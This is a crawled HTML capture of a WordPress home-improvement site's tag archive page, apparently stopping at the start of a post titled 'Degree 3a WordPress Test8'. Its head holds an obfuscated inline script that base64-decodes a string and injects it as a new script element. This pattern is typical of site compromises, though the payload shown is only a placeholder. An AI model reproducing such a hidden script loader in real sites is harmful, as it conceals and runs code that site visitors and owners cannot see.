

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/tag/degree
body_size: 15578
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>degree - Mansfield House</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="degree - Mansfield House" />
<meta property="og:url" content="http://www.mansfield-house.com/tag/degree" />
<meta property="og:site_name" content="Mansfield House" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="degree - Mansfield House" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://www.mansfield-house.com/tag/degree#webpage","url":"http://www.mansfield-house.com/tag/degree","name":"degree - Mansfield House","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; degree Tag Feed" href="http://www.mansfield-house.com/tag/degree/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/tags/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="archive tag tag-degree tag-603 wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business hfeed archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6970e9d33a1db">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970e9d33a1db" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					degree					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>degree</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			
<article id="post-1228" class="post-1228 post type-post status-publish format-standard hentry category-house tag-degree tag-test8 tag-wordpress">

	<div class="entry-content-outer-wrapper">

				<div class="entry-thumb aligncenter">
			<a href="http://www.mansfield-house.com/degree-3a-wordpress-test8.html">
							</a>
		</div><!-- .entry-thumb -->
		
		<div class="entry-content-wrapper">

			<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.mansfield-house.com/degree-3a-wordpress-test8.html" rel="bookmark">Degree 3a WordPress Test8</a></h2>			</header><!-- .entry-header -->
							<div class="entry-meta">
					<span class="posted-on"><a href="http://www.mansfield-house.com/degree-3a-wordpress-test8.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-25T05:27:28-07:00">June 25, 2021</time><time class="updated" datetime="2021-09-05T21:14:16-07:00">September 5, 2021</time></a></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/home-improvement/house" rel="category tag">House</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/degree" rel="tag">degree</a>, <a href="http://www.mansfield-house.com/tag/test8" rel="tag">test8</a>, <a href="http://www.mansfield-house.com/tag/wordpress" rel="tag">wordpress</a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
